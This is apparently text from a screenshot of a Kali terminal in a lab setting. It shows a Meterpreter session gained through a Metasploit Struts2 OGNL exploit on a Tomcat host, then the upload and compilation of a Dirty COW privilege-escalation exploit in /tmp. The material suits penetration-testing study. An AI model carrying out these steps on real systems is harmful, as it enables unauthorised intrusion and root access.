 root@kali: ~
File Actions Edit View Help
use post/windows/wlan/wlan_disconnect
use post/windows/wlan/wlan_probe_request
use post/windows/wlan/wlan_profile
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux tomcat @ 172.16.250.10 172.16.250.128:80 → 172.16.250.10:58498 (172.16
.250.10)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /root/dirtycow-mem.c /tmp
[*] uploading : /root/dirtycow-mem.c → /tmp
[*] uploaded : /root/dirtycow-mem.c → /tmp/dirtycow-mem.c
meterpreter > shell
Process 920 created.
Channel 3 created.
cd /tmp
ls
VMwareDnD
dirtycow-mem.c
hsperfdata_tomcat
systemd-private-3eb7a8dff889479c9b54f6dced9bf04d-systemd-timesyncd.service-JommYy
vmware-root
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread